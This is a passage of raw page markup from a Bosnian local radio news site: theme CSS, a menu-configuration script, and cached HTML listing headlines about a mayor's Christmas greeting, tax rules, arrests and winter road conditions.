(min-width:768px) and (max-width:1018px){.tdi_38 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_38 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_38 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_38 .td-module-container:before{bottom:-18px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_38 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_38 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_38 .td-module-container:before{bottom:-18px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_38=new tdBlock();block_tdi_38.id="tdi_38";block_tdi_38.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","tds_menu_active":"tds_menu_active1","sub_text_color":"#ffffff","text_color":"#ffffff","sub_bg_color":"#f23000","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_active1-line_color":"#ffffff","show_review":"none","mc1_title_tag":"h1","h_effect":"","more_txt":"Dalje","mm_ajax_preloading":"preload","hide_audio":"yes","show_pagination":"disabled","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_38"}';block_tdi_38.td_column_number="3";block_tdi_38.block_type="tdb_header_mega_menu";block_tdi_38.post_count="4";block_tdi_38.found_posts="25135";block_tdi_38.header_color="";block_tdi_38.ajax_pagination_infinite_stop="";block_tdi_38.max_num_pages="6284";tdBlocksArray.push(block_tdi_38);</script>            <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_38));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/srebrenik\/\" class=\"td-post-category\" >SREBRENIK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bo\u017ei\u0107na \u010destitka gradona\u010delnika i predsjedavaju\u0107eg GV Srebrenik\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/bozic-cestitka-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica\/\"  rel=\"bookmark\" title=\"Bo\u017ei\u0107na \u010destitka gradona\u010delnika i predsjedavaju\u0107eg GV Srebrenik\">Bo\u017ei\u0107na \u010destitka gradona\u010delnika i predsjedavaju\u0107eg GV Srebrenik<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/fbih-uvodi-obavezni-elektronski-potpis-za-poreze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FBiH uvodi obavezni elektronski potpis za poreze\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/porezna-tuzlajpg-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/fbih-uvodi-obavezni-elektronski-potpis-za-poreze\/\"  rel=\"bookmark\" title=\"FBiH uvodi obavezni elektronski potpis za poreze\">FBiH uvodi obavezni elektronski potpis za poreze<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/demant-porezne-uprave-fbih-na-navode-uio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demant Porezne uprave FBiH na navode UIO\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/porezna-uprava-fbih-2-3.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/demant-porezne-uprave-fbih-na-navode-uio\/\"  rel=\"bookmark\" title=\"Demant Porezne uprave FBiH na navode UIO\">Demant Porezne uprave FBiH na navode UIO<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/eddd-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene\/\"  rel=\"bookmark\" title=\"Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene\">Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_38));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=9;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/fbih-uvodi-obavezni-elektronski-potpis-za-poreze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FBiH uvodi obavezni elektronski potpis za poreze\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/porezna-tuzlajpg-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/fbih-uvodi-obavezni-elektronski-potpis-za-poreze\/\"  rel=\"bookmark\" title=\"FBiH uvodi obavezni elektronski potpis za poreze\">FBiH uvodi obavezni elektronski potpis za poreze<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/eddd-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene\/\"  rel=\"bookmark\" title=\"Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene\">Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zloupotreba-polozaja-uhapsen-dekan-stomatoloskog-fakulteta-unsa-i-glavna-prosvjetna-inspektorica-ks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zloupotreba polo\u017eaja: Uhap\u0161en dekan Stomatolo\u0161kog fakulteta UNSA i glavna prosvjetna inspektorica KS\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/hakalovic-inspektorica-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zloupotreba-polozaja-uhapsen-dekan-stomatoloskog-fakulteta-unsa-i-glavna-prosvjetna-inspektorica-ks\/\"  rel=\"bookmark\" title=\"Zloupotreba polo\u017eaja: Uhap\u0161en dekan Stomatolo\u0161kog fakulteta UNSA i glavna prosvjetna inspektorica KS\">Zloupotreba polo\u017eaja: Uhap\u0161en dekan Stomatolo\u0161kog fakulteta UNSA i glavna prosvjetna inspektorica KS<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sipa-lisena-slobode-jedna-osoba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SIPA: Li\u0161ena slobode jedna osoba\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sipa-hapsenje-2-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sipa-lisena-slobode-jedna-osoba\/\"  rel=\"bookmark\" title=\"SIPA: Li\u0161ena slobode jedna osoba\">SIPA: Li\u0161ena slobode jedna osoba<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_38));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=57094;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-uslovi-na-cestama-lanci-obavezni-kod-vrtoca-snijeg-na-pravcu-glamoc-mliniste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Sneg-2-1-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-uslovi-na-cestama-lanci-obavezni-kod-vrtoca-snijeg-na-pravcu-glamoc-mliniste\/\"  rel=\"bookmark\" title=\"Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te\">Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/stanje-na-cestama-bihamk-upozorava-na-maglu-i-klizave-kolovoze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stanje na cestama: BIHAMK upozorava na maglu i klizave kolovoze\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/IMG_20251217_081051-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/stanje-na-cestama-bihamk-upozorava-na-maglu-i-klizave-kolovoze\/\"  rel=\"bookmark\" title=\"Stanje na cestama: BIHAMK upozorava na maglu i klizave kolovoze\">Stanje na cestama: BIHAMK upozorava na maglu i klizave kolovoze<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-vozacima-gusta-magla-u-bih-smanjuje-vidljivost-i-ispod-50-metara\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Upozorenje voza\u010dima: Gusta magla u BiH smanjuje vidljivost i ispod 50 metara\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/wwww-5-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-vozacima-gusta-magla-u-bih-smanjuje-vidljivost-i-ispod-50-metara\/\"  rel=\"bookmark\" title=\"Upozorenje voza\u010dima: Gusta magla u BiH smanjuje vidljivost i ispod 50 metara\">Upozorenje voza\u010dima: Gusta magla u BiH smanjuje vidljivost i ispod 50 metara<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovoz-vecinom-mokar-u-visim-predjelima-zasnijezen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kolovoz ve\u0107inom mokar, u vi\u0161im predjelima zasnije\u017een\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Stanje-na-putevima-Vetar-nosi-na-planinama-veje-5.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovoz-vecinom-mokar-u-visim-predjelima-zasnijezen\/\"  rel=\"bookmark\" title=\"Kolovoz ve\u0107inom mokar, u vi\u0161im predjelima zasnije\u017een\">Kolovoz ve\u0107inom mokar, u vi\u0161im predjelima zasnije\u017een<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_38));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=20;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/demant-porezne-uprave-fbih-na-navode-uio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demant Porezne uprave FBiH na navode UIO\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/porezna-uprava-fbih-2-3.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/demant-porezne-uprave-fbih-na-navode-uio\/\"  rel=\"bookmark\" title=\"Demant Porezne uprave FBiH na navode UIO\">Demant Porezne uprave FBiH na navode UIO<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a 